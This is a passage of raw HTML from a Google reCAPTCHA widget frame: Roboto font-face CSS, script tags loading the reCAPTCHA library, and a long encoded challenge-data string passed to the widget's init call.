  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="hzifSMdRFFYtlP6oMePJwQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="hzifSMdRFFYtlP6oMePJwQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hzifSMdRFFYtlP6oMePJwQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wpLDrcOgwqvCrsOew6XDp8OmCMKsVmXDmMKiRkc5w7nDjxbCssK9BsK1woBFwoDCi8Oyw6YswpPCiHAZN8OXw4IfME8hXWgrVH4NSsOMw49RTxnDrWLCmRUwJnXChMOyw4tjVHhQwp0ZSmVBMQVww6Jmw5g1wogawrXCmy/DlEHCujnCuzPDkFx8HBAxZ3bCsgRiEsOIwpHDtWzCp8K1bsO7HMO1w5jDpcKJHMKMw65ewpzDrifCnsKyYzA9ISE1wrI0Hg0bw5oYwrVvKMKbHcOmwoUkHnbCog7DvXjCgsObw4ZlQAtLwr/DgcKFOsOcN8KJwoPCr8KLVFt1EjLCsULCiMKhTsO6QMKxBHvCvMK7RMOObMKZB8Oew4nDkyvDq2QTZsOmwpPCkhfDjTEOwqfDqsOnw7LCuMKeEkTCl8KfwqA+w5LCjcOrw4TDuHvDgMKHwrzDnBzCtcK7w7HDrWzDisKLfA3CpMKlwo/[base64]/Dm8Oaw7rDmMK7DTLCqGpSMRjCmnbDpsKGIl7Cu1klwq3CusK6w5LDrgXDnVcgw73CksOnwq8Bw7/CnsOzRsO+EMKPw4/Cq8OZGRAbEEzCscOQO8OhwrsNP8KgAU3DpsOxN8KYMRjDtkfCgMOSw5zCsnDCgsKNH8Oiw7XCqBYJBwrCpzAmwqDDmMKZa8O5YcKJEMKPw4rDp3XChMO0wqfCv8KVL3Nqw7HCg8OSwqXCqgowSMOjw7/[base64]/DjsOhw5vDs8KcJnsMw6USKBXDpn7DqcObB8KkwrDDlTjDn8OXw6VYw5UJwqxqwqpWw6DCtQpnw40rUyB0wqHDk8K+w7PCncKhwoDDk8KLw6QHSUMIUcKFw5U9cEd8HCRVFWbDiMKiwq4PFMK7w7IJd8KUf0rCjRDDusKrwqXDt3o9w7/CsytcBMKZw5/[base64]/CucOcw7JuKg/DuMOtMHVVKxwjMcO5wp9HwqRnKBBZwrcYwo7CmMO9w63DvsKNwppOU8Kpw7IOw7HDrMOWw4t6R8OSHyrDs8OlwqF/BsK0w4bCocOcVcK3w65Gw4ZDw7xew4vDgMK5w4APw6LCsVTDjWgrw7TDlFPCvFJ7D2fDoknDvcOiw6DCgV3CusKBw6TCiXvDusOEVcOCw4vCosOsRC5CwonDjsOQaHDDtEtAw5/DgSAtwoIvLVzDmhZUw4dJMhTDtkrDuEnChndWEWw4M8Ohw7ZyO8OPL3XDh8OQw4PDmcODdsOEUcKZwpXDqAzDuMOvdUEDw7nCqwjDosK3S8O4FsOiw6/DrcKLM8K/w6nCusOnUMKUw5fCm8KNw5fCu8OXYnFuw6rDoxTDoMKXw4FUYMKnw41LZsOGAMOeBjPCtMO2PMO1ccOowqAPTcKQwp/ChUl5wrQ5US4zJMO1SnLCjFANP8OlccO/[base64]/DpRlyLC4cwrl6WMO6wrLCkQJlFsO4Ry/[base64]/CqcOowrpIIGJUwrI4YkTCqD3CocOLawkmwprDrkcrR08mXGYEaTnDhx95w7Efw7pnL8Kww6taWcOtZ8KLwpFLw54NfSNbw47Dm25bw6FKKMO4w50RwqfDk3zCrBs8VcOIwoRSwoBHdsKpwoHDvgzDtSbDpsKkw5jDqVlhTRJCwoHDlDUew53CpD3CiH/ClUsOwoZQV8Kdw7YZwrFiw6MkFsKvw6XCisKww61kbmzDt8OeGHwsL8KLc8OiAjzDhMOWAcK2IgVaVMKWTETCn8Ofw53DgcOgDSnDj8OGw4/Dn8KvEBILwqzDoW3Ctmg9w6MvAsOtw5s/wroCVMK1w5bCqwDCsywbwqvClcKKJBTDg8OMw4sOJsO0AWbDpRHDrcOQwovChWrCpsOAAy/[base64]/WGsxwqVWawZ9wqnClipJcsOywonCrUESMmnCixNfwoDCqR9jw6jCicKvJgZMcSjDoAXCljoZYR1iw75Hw4E/[base64]/w4hUw7TCok/Dv8KeJsOUw6Rgw43DoSRJFj7DrBfDozlIw7XDmWghGRXCpsKWSEkWw7FtYsKZHFDCsTwrd8OBw4wMw6nDuMKZWw7DlsK0wpR4D8OGS0/DvBsHw4Raw4JEMkgHw7DDuMOSw5UBHWVnGzzCiMKjCMK7acOVw5NDOAkBwqAfw5fDgV0uwrfCscOjEcKLPMKAaMOacV7CkDdcRVjCv8KswqNFQcOSw4TCtcOiXmPCj3/DgsOHD8Knw5BVwp/[base64]/w7DCs2VlPEjCvUo/dcKQJzAtwqrCgcKxB3LDjsKeOcKmw5jCkMODEMOhwo5jwqnDpcKwcMOHw7bCucOPZ8K3AHbCqBPCoRIwbcK1w5HDs8Oaw54Nw4U8NcOPw41/EWnDgV9wbsOxDsKuVh80w4FoVsOGAMKzwobCvcKlwpwzShjCs8O/wo7CqTvDggvDm8OEFsKQwqLDq3vDqWbDq2bCtns9wpILZsKlw6XCvMKowptmwo/Ds8OxdlJyw75TfsOgcUZKwqAowqPDln9QfnvCoTPCrMK9w49sVcOOwpQSw7wiw5jCh8Khc2IEw6jCijFNe8K6GMO/[base64]/CoSjDgBnDvgYLLDF0woLCpUnDnsKXXcOkwrFZDcKmEMOMwp3ChG49S21vKcK9w70mwrZjwq8Kw7TDmxzCi8Ojw643w7PCnXsWw7E0TMOGNWnCvcKsw5PDpQrDncKHwojCiBpnwq42woo1wpRww6tDDMO4H1vDnEPCo8OsCmbCtsK/[base64]/[base64]/Dmm8OwqrDpsKKw5DDq8KYSWzCrjlsAx1uTDXDkXLClUnDlH07wq4hw4fDo8OhXxkmw4fDnMOGw5s8eXnDoMKjFMOKR8OsEsOiwqAmEVsowo0WwrbDvRzDmcOcaMOXw7/DuMK6wozDlQZwQnxdw7FGLcKrw60CJgfDn0bCn8O7w4fCosKJw5HCgcOkLD/[base64]/[base64]/[base64]/[base64]/FcOJw4nCvcOxKsOJwo/DjVfCghzCgX3CkWBQC8KdwoB/w4cKwqU7wr1YwqDCvDvDlGpxJSNATS3DqsOeQcOLOVLCrMKow6pOPxp/KsOdwpE7IT4/wrEMN8Kxwo87HxDDvEPCo8KfwoBub8KdOMOtwobDt8Oewp1pSsKHd8OVPMKDw7UxAcOSFyx9SsOtK0nCl8Opw6heTsOEDT7DkcKhwrvDrcKrwp1IeVJaKxEgwqfCtm4gw4kRfiHCpiXDg8KSD8Ofw5PDvzVFYWfCn37DhE7DgsOHDsKpwqTDpz/ClzDDvsOOM1k6b8OCAsKYN149DkNKwpbCnzR+w7LCpsOOw68swrzDuMKpw448BE0bKcOJw7jDlhN9E8KlRS4keAYEw6MxIsKPwozDlR5MImhtE8O4w70Owp5BwqzCncOQw5taS8OcaMOlGiHDjsO7w5x4QsKSKwh8OsOcKA/DiCQUw4IpOMO1QsORwpBQOw4TRcKnDQ7DjwZLcTTCv3fCmBRKTsOHw5XCssK3dg5Mw5Y5w6Z4w7NtHQtTw7UhwqzCnyLDmcOxDEs4IcOsERATwqUsU34RDgk5RV8eMsKbVMOTLsOyPAPCniDDtHJJwow/[base64]/Cj3fCigR0wqTCpsO1KxrCgsOiTMKkwqwQwrLDnD8ewpZ+CGtXwrjDrGPDrMKbEsOYw5DDhMOMwpjCqy3DiMKeWMKuwqU2wq3DqMKOw5bCm8KMYsKiWn9eTMK3CCLDgz7DhMKINsO7wpTDksOaGw9rwo/Dj8OSwqkAw6HDuzTDlsO0w5TDu8O2w5/DrcOSw7svIwlsEC/Du2cDw54Owr0GDEBkF2rDsMOjwozCp2PCuMOaCy3CokXCqMKifcOVP3rCvsKaFsK+wpEHKlNDR8KmwrdTw5HCkhdOwqzClcK5FcK3wqcCw4IHGsO1LQrCmcKUDcKWEAJEwrzCicOxBcKWw7J2woRRfjpiw6/DgAc7IsODBsKwdXMYwpsdw7jCvcK7OcOrw6NgM8OmEsKzHiMiwqDDmcKWHsKMTcKBecORUMKNc8KTH0ojPsKPwqstwq3CnMKEw44QJxHCisOOw4HCgh1/OjUowqjCs2o3w7/Dn27Do8KvwqJBewTCuMK+fQHDo8OAZ2TCpTLCsENDcsKtw4/DlsKNwqVLNcKCfcKEwpZ/w5DDm2ALd8OCDMOrEzFsw73DuU8RwpJvA8KHUMOeJ0rDnGAEP8Orwp/Cug3Cn8OrHcKJVC5mXkw4wqkGMirCtTg9wpzDoj/ClltJSDbDvALCmcKbw4Y1wobDmcOjLsKVTX11T8OdwqEqMV7Ci8KzPcKvw5XCmhVQCMOHw7Q5TsKww7soWSF3w6pUw7/DrRcbUcOpw6XCqsO7KsKdw6pjwoFZwplVw5ZHAn8mworCmsOxcg/CrVIFEsORBcOwdMKIw5gKLD7DsMOKw6TCksKnw6fCtxrDqC3DoSPDoWHCrDbCjcOKwpfDiUHCmCVPZcKPw7jCmQDDsBvCv0Fiw7UzwoTCu8KPw4fDhWEkUMOtw63DvMKGecOUwoHDv8KKw5LCgih4w6Zwwocxw5J3wqvDthNtw6N7HFXDo8O7GT/DpR3DvMKROsOyw497w7oIPcOmwqvDhsOPTXbCpTgoMB/DiD56wpM9wpDDolt8M3rDnh9lA8KiTlFSw71IHBJRwqXDgMKCB0pEwo16wolqw44yPsOlc8Oiw4HCqsKrwp/Cg8Ocw7lBwqDCmiNFw7rDuy/CiMOULkrCpjXDgcOLd8KxLjNJwpc6w45CejDCiQ47w5tWw4YqN20wLcK/B8O4YsKlPcOFw5R1w67Cm8OVJ1/ChTBJwpsPEsKCwpDDmVA7D2HDpkTCnEJgwqjCtjUxK8O1Hz7CjkXCpDtYRxnDpsKPw659bsKpCcO6wpBlwpk7wokYIjhvwrnDrsK4wqzCs0YewprDkWUUNkxCCsKIwpDDsz/Dsj4cw6jCtxMVSgcsF8OGSlTCisKUw4LDuMKjewLDjTZjS8OLwqMvBG/CucKRw51MOlxtasObw43CgxvDhcOMw6Q5QUvDhXRKw65+woJsPMOnEj3DvnHDtsOHwppkw5l1Gk/Dr8OxTDPDncOqw7/Dj8K5fwNLNcKiwpbDhm4ifmsvwq8RXGbDinzDnxdRDsK5w7stw7zDu2jDgUPDpDPDvWvDihrDusKzTsKhZiAYwpFfFy06w6kqw7stUcKrPgMAaEQnJmUIwq7Cv0HDvSTCr8O3w5Ehwo0mw5PDmMKlw6RpbMOowo/DucOsIhvChU7Dj8Kzwrw+woQVw4AXIjTCpUh/w6QXfTPDo8O2WMOWeWLCqEoEP8OKwrUQR0FbNsOzw4jCqSUSwq/Dr8K7wojDmsOvMVhoScKiw7/[base64]/wrZWUMOzO8Kiw55WVTM+w71swoXCl8O6YcO5SEfCtcOIw59uw7/DkMKadMOXw5XDrsOlwp8hwqzDscOxAVLDqWI0w7LDuMOGY1x8csOcDU/DmsKowp1Ww5jDusOmwpY2wprDtHpSw7V1wpc/wrVJSBXCv1zCm2jCoWnCn8OFSkzCqU5Ja8KPUj7Cm8O3w4oZIAxAZVF3Y8OSw7TCu8KsbW7DuRpMMVVMI3rCvwIIbxI6HhMWV8OXNk/DlsK0C8KvwpnCjsK7VkR9UwbCpcOuQ8KIw43DrE3DkEvDlsOrwqrCuHxNCsKiw6TChwfCuzTCr8KVwobDmsOdZWJdBVrDuXMudgx6LMOqwrzCu3phNFNbYy/CpsK0bMO5eMO+HsO6OcOxwplINS3DpcODBnzDkcKVw4E0GcOuw6VVw6jCp0dKwrzDqmAqMMOVd8KXUsOoQXHCn1TDlQdzwoTDiRDCll8CPXbDqcKzO8OsCy3DhEUqLMKHwr9CNiHCkXNbw5hiwrnCn8ORwrFoXkTCtQHCrTglw6zDoBEawpjDq1Bgwo/[base64]/DgmkSw6BLS8OeY2wvwpQUL0piw7vChk/DkMOow7IIcsObAcKGT8KSw6Y6NcKlw7HDvcOeTsKAw67DgsKrFFDDosKnw7kkOW3Csi/DhzwAEMOlcVQ/w4DDpmLCjMKgNGvCkGhyw7NVwo3CmsKcwoPCmMKXKiPCoHPDtMKSw5LCssOve8KZw4xIwq7ChMKLN1UDaxAeL8KnwqPCgnfDqgDCrB0cw5wnwozCgMK2VsKNWTzDj3M/e8OgwoDCp0QrQncTw5PCpgV4w5dsFW3DoRfCrn4BOsKpw4zDhMK8w6c0B3nDg8OMwoDCosOADcOWcsOQccKnwpDDgVTDu2bDvMOxD8KzMQLCtzJrL8OPwqwuHsO8w7c9HsKyw6oKwqZNNMOewqzDvMKlcR8xw57DiMO9XBXDnWfDu8OXDzbCmQFADCtqw7/CggDDhybDhmgvY2/CvAPCmmoXVTo0wrfDssOkSx3CmkxnSzdkWsK/wp3Dh0k4w60pw5lyw4c5wp3DssOWHiDCisKUwrcPw4fDjE4Jw75KGVEMRVvCpGvCpQA7w6N0V8O0G1c5w6bCs8O0wo7DrDoxOcOkw7UJYnszw6LCmMK6wqfDvMOsw63Cp8OdwoLDlMK1UFFvwpfDkx9+OE/DjMOyDsOvw7vDl8O9wqFuw4HCuMK+wp/Ci8KUJkrDmC1Xw7vCtHnCimHDpMOqw6M2WMKIWMKzDVPCvSccwpLDiMOuwo5Vw53Dv8KowoTDiGMYBMOewpzCqsOrw7ZbSMK7f2vCo8K9KyLDpcOVasKCYQRNRlkDwoxldjl4QMO/SMKJw5TClsKRw6A3R8K1T8KeHWFaKsKGwo/[base64]/DocKMw5d0OcOJw6tOwqrDjXFBw47ClX3DrmPClsKBw5PCiiU7OsO+w4UiTTfCscKvMTMzw6w6JcOJcXlIF8O7wqVFYcKyw53DqknCsMKswqAiw7k8AcO8w4kFUFJleA8PwpcMfTHCiltYw73DlsKyfFQHV8K1IcKAGhtWwq/CgmN6VydSHsKNw6rDvRE1w7Akw5FNIWfDoHzCiMKfOMKAwpvDnsOZwoTCh8O8NgTCl8K0TCjCo8OOwqlHw5TDqcKzwoQgdcOswoF9wrwqwoPDsXwnw6pbGcOEwq4wEcOsw5bClMOew6MXwqjChsOhA8KSw41lw7nCmz4NO8OAwpQ3w63CoE3CjWnDmxs5wp1qQlXCvE/DrSIwwrLDm8OObAJzw7pDNG3CmsOzw6DCuy7DjgHDjgvCoMO1wo1Hw4U4w57ChCvChcOXfsOAwoIuIi5Vw7FIw6NJUQlFPMK0w4RYwrvCuiw5woXCtm7Cgg3Ck29+woDDusKcw7LCji8cwo1+w5A+CMOvwo7CjMOdwoHCksKjaB0/wrzCvsKWVjbDiMOnw4ANw6XDlcKnw6JGfGfDoMKLGlDCrMOTw6xiRktZw4NXY8O/wprCmsO6OXYKwocBVMOxwpFjJx0aw6M9aUzDjMKobgrDhENxd8KEworClMKnw6DDpcO5w6RQw6vDpMKewqlhw6jDlcOWwobCvMOPWCc4w4PCq8Klw4XDm38gOgFdwovDg8OSHEzDoHvDmMOcTH/[base64]/Ck8KRMF3CgsOnc2gien8pLsKBwp/DiVPCoMOQw7/Dl1PDoMK1ZQPDmQBMwoB9w5JzwpjCjMK8w58WPMKlYw/CgBPClxTCsBHDhlxpwpvDlMKIMQ0Qw7IBccOywokZbsO3XG5IQMOscsOca8O3wrrCoH3Dt08SCsOcAzrCnMOawpbDjWNDwqRDDcKlDcOJwqTCnDtUwp/CvyxAw7TDtcK3wojDvcKjwqvCi0zClyN/w4/DjgnCvcKqZUBAw4nCs8OJGkTDqsKBw7UdVFzDpHjDo8OjwqjCvQASwpDCtQfDuMO8w78PwroZw7zDuCssIMO/w6jDvW4PL8OhUsOyBRTCmsOxFxjCgsOAw4gXwp5TNhfCl8K8wqV6bcOJwpgNXcKQRcOSOsOHMwhjwowowqFFwobDkXXDh0zCpMOnwqXDssK5OMKxwrLCixvDpMKbAsKCdhJoPx8yAsKzwrvDniorw7fCoH3CjlLDnwMuwqTCssKsw6Vjb1Arw6/DiW/CicOTe3IOw4oZasObw4lrwpxRw5vCiW3DoBUBw4Nmw71Ow7vDv8Ovw7LDucOfw4t6McKMw57DhhDDjMOnCm7Co17DqMOrDyHDjsK/ZCnDn8OrwpMWV3kUwqTDgFYZa8KzScOwwo/CkwfCt8KBBMO1wp3DtlQlByXDhCDCosKkw6pFwq7CocK3wpnDvTbDsMK6w7bCj0UBwo/[base64]/CiFtIw5vDpFo9MFjColl3wrDCoWbDpUHDoMKGAkYmw4jDhy7CkRbDh8KIwq/ClsOcw5o9wp5QMWDDtm1Pw5PCjsKUFMKpwoHCkMO+wrkkRcOkPcK7wrJEw4h4TDMsHw/DjMOnw7/DhSvCt1LDjhPDmFcYfXJATDjCs8KiS2Mow63Cg8Kbwpl/A8OHwr1LDAjCilgww73CmcOVw4HDoVYAUx7CjnEnwrAMMMOiwr7CjTTDicORw6wFw6Yvw6Fpw4oxwrbDvMOdw4rCm8OFIcKKw5ZUw6/CmiIbNcOfO8KLw5rDiMKFwp3DusKtXMKdw7zCjyFNw7lLwpRSPDPDsFjDsjdJVApVw7pxOMO7M8KDwqYMXMOSAcO7flkxw7TClMOYw4LCkX3DsiLDn35Gw559wqlMwobCpTBmwrrDnD8ZP8K3woVcwpvDssKVw64iwqwZfsOwYG3CmV1XIcOZDgMAw5/DvcOhQsKJKCYvw7EEaMK5AsKjw4ddw5bCk8OeUwsew4Q4wqDCgR3CmcOhb8OgFSLDiMKlwoRIw74fw6zDlzjDn0Rsw7gSKSHDsmMzGcOawprDrEw5w5XCncOcTGxww6XCrcOSw67DlsO9AzN4wpMlwobCkngZbw/CmT/CsMOEwqXCviQIAcK5AcKRwo7DnUvCpHnDucKtJF1bw7NjSUDDhcOSZ8Ogw7DDqhDChcKuw7AEZ1VqwobCpcOwwrkhw7nCpnzDig/Dt0Jzw4rDrsKHw53DqMKnw6rDowAnw7QXTMKANWbCnQDDpmwjwqAvYl0kBMKawrtiLHUmQ1DCoFrCgsKMfcK2PWPCoBQow4tjw4zCuRIQw4A/TyHCqcKgwqx4w4vCqcOLWXogw5XDp8Kmw5sDCsOGw5Byw7jDjMOJwqxiw7AQw5vCiMOzRRrDqjDCpsOlSWt7wrNpGEjDnMK0BcKnw6hnw79Fw6fDncKzw55Owo/Ch8O5w63CqWM8Ty3CocOIwrPDjGgww5t7wpfCuEZ2wpPCh07CoMKXw416w4/[base64]/CgWUeJGnCh8OLwo95GHgBw5lxw6wtccKZw4bDgEkRw7o9Mw/[base64]/E07DqcO9wqDChcKVw6IYV8OzbsKMw7fCojEzHsKWw7LCqcKzw4Ylw5HDkw8KI8KDImtSHsOpw61MQcOeBcKPN0bCpi4GNcKACXfDoMOFGDfDsMKfw7nChMOUK8OawoPDq3zCn8OIw53DpjjDqm7CmsOCMMK7w5g+VzdRwo00LyMbwpDCucKiw5vDtcKowp/DmsKiwotXYcOlw6vClsO8w5YVUjbDvlY9D0ERw5Ezw4xpwpTCsnHDgSFGTBLDqsKaSFvCjnDDssKWGkbCt8OHw5XDusO6e3srflFcI8KZw6ZVHjvCqH5Qw6/DpF1Vw68NwonDqcO2D8ORw5TDqcKJGnbCiMOBLcKewqdGw7TDnsKsO0/DgUU2w5vDjlYlZMK7bWk8w47CmcOUw6LDjcOsLErCpCEPMMO9K8KoLsKFw79IQW7DjsOSw4TCvMOtwrXCqcOSw7M/FMO/w5HDtcOpJRDDoMKnIsOKw5Zaw4TCpcKIwoYkN8KuQcO6wrQCwpjDv8K9P1TDhMKbw5LDpnIdwqMDQsKSwpRUXFLDusKlRWNtw6HDgnpCwrbCpU7ClzzClTnCoAYpwrjDvcKyw4zDqMO2wpV0RcOPZsOPScK+FFDCqMK2KiA6wqvDlX1rw74TJz8/P0tVw7vCiMOfwqDDi8K2wq92w6YvZiMfwpV8MTnDkcOHw57DpcKjw73DlCHDn0Aiw6HCl8KNIsOARlPDpGrDtxLCvsOie11SYEDDnV3DvsKBw4c3WHpew4DDrwIeVmnCp1DDoS40R2fCvcKnUMOaEh5VwoBaFsKuw5s/aX10ZcONw4jDocK9ABVew4jDkcKFHE4pecOrVcOLXAPCs28vwpPDucKzwpEhA1jDjsKLBMKoE1LCvQrDsMKXeDpOGBbCvMKxwroEwooXJcKvTcOKwoDCtsKvegFnwpBxVMOmCsKvw7/[base64]/I0PCulrCs8O9w7rDosK7woPCiMOnB3sYwrR+TBtTX8OfVg3Ct8OZacKEYsKFw6DCqk7DmyQdwoIrw5RpwrHDsVZDFMObwqnDilJkw4hXBsKHwovCqsO4w6MNEMK/Zw9vwqfDvsKGXsKvV8OeMcKrwp8bw5vDlF4EwppySjgqw5PCscOZw5bCn1B5VMO2w47DvcKXTsOOTMOOeDYXw4RPw77CpMO8w4/CksOcacOpwoBjwoBTYMK/wrbDlmd/ScKDQ8K3w449OEjDgQ7DlF/DohPDncKnw5BWw5HDgcOEw6tbMj/Cjg7DnyEww40hITjCoAnCnMOmw5diQgUKw43CrMO0w6XCosKKTQUCw7gjwrlzOSR+Y8KOdhjDk8Olw7vDvcKgwp3DkMO9wprCgDTDlMOOECrCrgA2RVB5wp3CkcO5IcKGA8OxAm/DtMKUw5YPRMKDL2VsC8KLTsKkbVnCrEbDu8OpwpXDqcOyVcOiwqDDvMOqw7DDgG4Bw5MCw7Q6JW86Uhhcw7/DoSPCmGLCqCfDjhTDj03DnCXCrsOQw7EnCWfCgHBNBcO9woU3wrzDrcO1wpY6w6IbC8OpE8Kpwp5tKsKfworCucKYw4tDw7B6w5EawqJIPMOfwoZLQTXChgQ7wpHDpl/CgsOfwqBpHUvCsRB4wolcwqA5PsOHSMOywo95woUMw7lKw50Rc0fCt3TCmRzCv0J4w7HCqsKSYcOkwo7DrcKRwpTCrcKMwqjDisOrw7jDqcODDTNpdklAw7rCkRN9ecKCO8OFdsKcwp8iw7jDoyZYwqwPwoBzwrFjYSwBw48UXHYQR8KQesO/YVs9wr3DgsOOw5zDkA0PdMOGcQDCjsO/[base64]/DlnTCh2kUwq1nwqExwrgXEcOwe8Kgw4wKSE3Dg1fCgynCgsO0aGFTWjEAw4XDgkBncsKMwp9cwqMXwrrDuHrDh8KiBcKFQcKaBcOewr0twpxbTWUaEU96woIzw70Rw6BlaR7Dk8KKQMOnw5JUwojCn8Knw4vCmkVLwq7CqcK6KMKmwqnCjsK/B1vCuVvDkMKKwonDssKyQcOPGwDCk8KBwobDkCTCo8OyFT7CncKWWmsTw4MWw4HDp0DDtlDDkMKew4g8XUPDvn/CqMKkfMOwdsOvacO/QyzDoVJ0wpJ5Q8OaBjRXVyZjwqrCtsK2HnHDgcOKw6nDsMONWx0VWS/DrsOGHcODVQ0vKGVkwrfCqBp+w6rDh8OWJ1U1w6jCk8KXwqxnwoopwpTCgH45wrEIFj4Vw7XDgcKjw5bCt0vChkxYWsKae8OEwqTDosKww4wxAiZaYAtKTcOMSsKIEcOqIXLCscKlS8KTKcKYwpXDvR3ChwE0eH4/[base64]/[base64]/[base64]/M8KawqMpGhwqJ8OrwpgfBsO3B8OLI8KawpXDiMOHwpIgeMOMLBjCsiDDmlXCokbChGRAwoMmA2omcMO8wqDDj1/[base64]/DssO4w4ZSTwFmwq7DqWXDsMK9YX7CmMOrw6zCnsK0wqzCgcOhwpdSwr/DpmPCqyDChXTDqcK8EDrDpMKmCMOSYsO7CXV3w4PCnkPDv1Atw4LClMKlwpN7L8O/fCJBX8Kpw4s9w6TDhcOTTMOUWj5xw7zDvmPDgwkGKhjCj8KbwpB+woNKwqHCjirCrMK8TcKRw7wcE8KkCcK2w4DCpnctMcKAVVrDuVLDoyEVUsOOw6PDs2EfR8KfwqZudsOfQ0rCvcK/MsKlYMOPDmLCgsOBFMOENSAKbDXDoMOPfMKIwrhGEUo4w4onQMKYwrzDs8KzEMOewrACNgzDnEjCtQhbbMKXcsOgw4fCvnjDm8KSS8